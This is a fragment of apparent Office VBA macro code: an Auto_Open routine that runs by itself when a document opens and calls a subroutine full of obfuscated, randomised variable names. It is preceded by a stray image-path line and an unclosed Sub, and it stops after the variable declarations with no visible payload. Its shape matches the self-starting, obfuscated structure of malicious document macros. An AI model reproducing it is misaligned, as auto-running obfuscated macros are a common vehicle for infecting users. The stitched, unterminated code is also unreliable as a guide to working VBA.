 Sub 哦嚯()
'
' 哦嚯 宏
'
'
Sub Auto_Open()
Wvhid12
End Sub
Sub Wvhid12()
Dim Wvhid7 As Integer
Dim Wvhid1 As String
Dim Wvhid2 As String
Dim Wvhid3 As Integer
Dim Wvhid4 As Paragraph
Dim Wvhid8 As Integer
Dim Wvhid9 As Boolean
Dim Wvhid5 As Integer
Dim Wvhid11 As String
Dim Wvhid6 As Byte
Dim Agoxujsxbu As String
Agoxujsxbu = "Agoxujsxbu"